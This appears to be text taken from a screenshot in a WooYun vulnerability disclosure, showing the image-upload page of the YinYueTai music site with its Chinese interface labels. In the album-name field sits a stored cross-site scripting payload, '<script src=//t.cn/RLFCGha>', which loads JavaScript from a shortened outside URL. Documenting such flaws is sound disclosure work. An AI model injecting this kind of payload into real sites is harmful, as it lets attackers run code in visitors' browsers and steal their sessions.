 tian.web.yinyuetai.com/upload
222.243.215.140 T1_WEB/
音悦Tai 首页 MV 悦单 V榜 粉丝聚焦 商城 资讯 应用 节目 Fan Club 音悦Stage 舔 NEW VIP会员 yytesta
上传图片
舔
每只舔屏汪的窝
TIAN
<script src=//t.cn/RLFCGha> 确定 取消
公开 私密
批量添加标签
最多添加5个标签，每个标签不超过15个字符
(多个标签用逗号隔开)
最近添加：
批量添加描述
(好的标签和描术能被更多人看到哦！)
继续添加 开始上传
总共上传： 0 张
上传完成： 0 张
上传失败： 0 张 查看相册
www.wooyun.org